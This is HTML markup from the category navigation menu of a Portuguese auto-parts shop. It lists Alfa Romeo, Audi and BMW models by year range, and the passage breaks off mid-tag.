  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div 